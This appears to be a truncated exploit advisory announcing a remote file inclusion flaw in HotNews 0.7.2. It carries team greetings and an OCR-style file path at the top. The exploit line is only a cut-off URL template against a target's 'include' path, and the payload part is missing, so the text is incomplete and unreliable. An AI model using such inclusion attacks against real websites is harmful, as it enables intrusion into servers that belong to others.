
[[  								                                                        [[

[[ HotNews 0.7.2 Remote File Inclusion Vuln
[[															[[

[[ ** Bugs Found by team_elite | http://
[[															[[

[[															[[

[[ ##   Exploit:        											        [[

[[															[[

[[- http://[target]/[path]/include
[[															[[

[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[
		 |||					|||

		 |||					|||

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~~~    Greetz and Thanks to: All 
~~~~									~~~~

~~~~    MC & gcc team : team_elite
~~~~    thanks for : cr4wl3r [ http://shell4
~~~~									~~~~
